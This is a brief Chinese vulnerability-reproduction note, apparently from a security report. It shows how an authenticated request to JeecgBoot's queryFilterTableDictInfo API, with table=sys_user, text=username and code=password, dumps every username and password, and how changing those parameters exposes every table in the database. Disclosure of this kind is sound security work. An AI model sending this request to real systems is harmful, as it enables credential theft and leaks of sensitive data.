 漏洞复现:登录后使用用户token,访问http://192.168.10.100/jeecg-boot/sys/api/queryFilterTableDictInfo?table=sys_user&text=username&code=password&filterSql=&pageSize=1000&pageNo=1,获取了数据库中sys_user表所有的用户名和密码,修改table、text和code参数的值可以获取到onenext_init库中所有表的信息,导致数据库敏感信息泄露。